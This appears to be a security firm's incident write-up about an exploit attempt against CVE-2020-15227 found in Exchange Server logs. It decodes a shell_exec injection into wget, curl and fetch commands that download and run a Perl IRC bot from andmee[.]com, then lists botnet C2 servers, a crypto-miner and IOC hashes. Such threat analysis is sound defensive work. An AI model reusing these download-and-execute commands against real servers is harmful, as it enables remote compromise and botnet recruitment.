Inhalt
Overview
At the time of the deployment, large-scale exploitation of the vulnerabilities was still fairly new, which is why we used Volexity blog post, among others, to identify IOCs. One possible IOC was the python-requests/* user agent.
Identifying IOCs
During our analysis, in addition to the expected IOCs for the ProxyLogon/Hafnium vulnerability, we were able to identify an IOC of another vulnerability. The following excerpt was taken from the httpproxy logs of the affected Exchange Server and indicates attempted exploitation of CVE-2020-15227 . This is a vulnerability in the PHP framework “Nette”.
Python-urllib/3.5,192.168.1.247,<HOSTNAME>, url=https%3a%2f%2f<IP-Address>%2fo wa%2fnette.micro%23call- back%3 dshell_exec%26cmd%3dcd%2b%2 52ftmp%253bwget%2band- mee.com%252f.x%252fb%253bcurl%2b- O%2bhttp%253a%252f%252f andmee.com%252f.x%252fb%253bfetch%2bht tp%253a%252f%252fand- mee.com%252f.x%252fb%253bperl%2bb %253brm%2b-rf%2bb*& reason=0,,Begin- Request=2021-02-26T09:25:09.655Z; End-Request=2021-02-26T09:25:09.656Z;,,,
The vulnerability allows remote code execution under certain circumstances. The above call could be decoded into the following commands.
- https://<IP-Address>%/owa/nette.micro#callback=shell_exec&cmd=cd /tmp wget andmee[.]com/.x/b
- curl -O http://andmee[.]com/.x/b
- fetch http://andmee[.]com/.x/b
- perl b rm -rf b
The commands aim to download the Perl script b from the andmee[.]com domain, execute it and then delete the script.
According to our research, the Perl script, in a modified form, was first published in 2007. The communication between the zombie as well as the command and control (C2) server is done via an Internet Relay Chat (IRC).
The botnet’s compromised systems have features such as DDoS, portscan and file download routines.


Within the Perl script, the attacker only changed configurations. This includes, for example, the C2 IP address, the port used, and the IRC channel names. Based on our code analysis, we decided to run the script b within our malware lab and capture the network traffic. Below is a screenshot of the network traffic of file b.
The screenshot above shows the initial connection to the IRC botnet. No further communication could be detected.
We therefore decided to establish a manual connection via an IRC client.
At the time of our analysis, there were no other participants in the IRC chat except for the operator of the channel.

In the next step of our analysis, we looked at the contents of the .x folder on the web server.
The following screenshot shows a list of the files that were in the repository.

In addition to the b file, we looked at other files within the repository. This procedure included the subfolders /.s as well as /.p. Both subfolders contained similar files. These include the file crond, which, according to our research, is one of the crypto-miners (z0Miner).
In addition to the file b mentioned at the beginning, we analyzed the file bot.

The execution of the Perl script bot within our malware analysis lab let us record the following network intercept:
At the time of the analysis, no commands could be identified that were transmitted to the botnet via the IRC channel.
For further analysis of the IRC server, we decided to manually connect to the IRC server again. After we were able to connect successfully, we were able to identify 22 active participants in the channel #cocina. #cocina is the channel on the IRC server that was specified in the script.
However, we could not determine whether the participants were infected systems waiting for commands or other IT security researchers.
During our viewing time of the IRC channel, no further communication between us and the IRC channel could be detected. Likewise, no communication took place within the channel.
Conclusion
As always, early as well as frequent patching applies to this scenario!
As soon as a publicly available proof of concept for a vulnerability is available, the affected systems should be updated. If it is not possible to install the hotfixes promptly, the systems should be isolated to prevent possible damage.
In our deployment, the CVE-2020-15227 vulnerability could not be exploited because the affected customer was not using the PHP framework.
MD5 hashes
- /.s/crond = 373b018bef17e04d8ff29472390403f9
- /.p/crond = 9d099882a24757ac5033b0c675fecbe5
- bot = 4f894225ec322479a73a4396689494ac
- b = 1cac8098cd20b6c9e9c82542946795b3
IP-Addresses/Domains
- 5.39.217[.]212 (IRC Server from bot)
- 198.98.61[.]106 (IRC Server from b)
- 64.32.6[.]143 (IRC Server from nnx)
- pool.supportxmr[.]com:3333 (pool url from .p/confg.json)
- 85.204.116[.]140:443 (pool ip from .s/config.json)